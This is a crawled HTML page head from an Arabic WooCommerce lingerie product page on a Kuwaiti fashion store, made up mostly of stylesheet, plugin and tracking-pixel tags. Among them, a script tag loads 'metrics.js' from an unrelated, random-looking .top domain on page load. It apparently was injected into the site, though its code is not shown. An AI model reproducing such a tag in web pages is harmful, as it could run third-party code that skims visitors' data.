

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-192/
body_size: 46688
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; لانجري خلاصة التعليقات" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/42046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" />
<link rel='shortlink' href='https://be-stylish.net/?p=42046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-192%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-192%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-42046 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
